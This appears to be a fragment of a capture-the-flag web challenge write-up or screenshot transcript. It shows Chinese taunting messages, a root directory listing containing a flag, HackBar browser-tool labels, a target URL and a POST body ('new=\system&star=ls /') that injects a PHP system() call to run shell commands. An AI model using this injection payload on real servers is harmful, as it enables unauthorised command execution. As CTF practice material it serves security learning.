 }
}
}
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var 恭喜你，又成长了
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://27.25.151.26:32260/?num=02322
enctype
Use POST method application/x-www-form-urlencoded MO
Body
new=\system&star=ls /